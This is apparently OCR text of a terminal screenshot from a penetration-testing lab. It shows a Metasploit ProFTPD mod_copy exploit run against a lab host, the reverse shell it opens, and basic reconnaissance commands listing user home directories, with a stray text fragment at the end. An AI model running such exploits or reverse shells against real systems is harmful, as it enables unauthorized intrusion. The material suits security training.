 kali@kali: ~
File Actions Edit View Help
192.168.44.135 2023-07-11 19:04:55 maisha exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.44.135:4444
[*] 192.168.44.128:80 - 192.168.44.128:21 - Connected to FTP server
[*] 192.168.44.128:80 - 192.168.44.128:21 - Sending copy commands to FTP server
[*] 192.168.44.128:80 - Executing PHP payload /fPzQP.php
[*] Command shell session 1 opened (192.168.44.135:4444 -> 192.168.44.128:33103) at 2023-07-11 19:05:06 -0400
whoami
www-data
pwd
/var/www/html
ls -l /home/
total 64
drwxr-xr-x 3 anakin_skywalker users   4096 Oct 29  2020 anakin_skywalker
drwxr-xr-x 3 artoo_detoo      users   4096 Oct 29  2020 artoo_detoo
drwxr-xr-x 2 ben_kenobi       users   4096 Oct 29  2020 ben_kenobi
drwxr-xr-x 2 boba_fett        users   4096 Oct 29  2020 boba_fett
drwxr-xr-x 2 c_three_pio      users   4096 Oct 29  2020 c_three_pio
drwxr-xr-x 2 chewbacca        users   4096 Oct 29  2020 chewbacca
drwxr-xr-x 2 darth_vader      users   4096 Oct 29  2020 darth_vader
drwxr-xr-x 2 greedo           users   4096 Oct 29  2020 greedo
drwxr-xr-x 2 han_solo         users   4096 Oct 29  2020 han_solo
drwxr-xr-x 2 jabba_hutt       users   4096 Oct 29  2020 jabba_hutt
drwxr-xr-x 2 jarjar_binks     users   4096 Oct 29  2020 jarjar_binks
drwxr-xr-x 4 kylo_ren         users   4096 Oct 29  2020 kylo_ren
drwxr-xr-x 2 lando_calrissian users   4096 Oct 29  2020 lando_calrissian
drwxr-xr-x 2 leia_organa      users   4096 Oct 29  2020 leia_organa
drwxr-xr-x 2 luke_skywalker   users   4096 Oct 29  2020 luke_skywalker
drwxr-xr-x 7 vagrant          vagrant 4096 May 24 00:47 vagrant
become, the more